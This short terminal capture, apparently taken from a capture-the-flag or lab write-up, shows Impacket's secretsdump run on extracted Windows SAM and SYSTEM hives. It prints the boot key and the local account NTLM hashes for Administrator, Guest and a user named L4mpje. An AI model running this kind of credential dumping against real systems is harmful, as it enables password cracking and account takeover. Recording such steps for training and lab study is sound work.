 delta@host:loot$ secretsdump -sam SAM -system SYSTEM local
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
delta@host:loot$